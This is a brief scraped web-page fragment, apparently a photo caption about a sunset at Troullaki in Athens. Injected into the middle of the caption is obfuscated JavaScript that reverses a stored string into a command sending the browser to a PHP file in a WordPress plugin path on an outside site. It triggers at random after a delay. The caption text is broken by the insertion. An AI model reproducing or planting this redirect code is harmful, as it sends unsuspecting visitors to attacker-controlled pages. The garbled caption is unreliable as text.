 Iliovasilema s$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Troullaki in Athens, Attica, Central Greece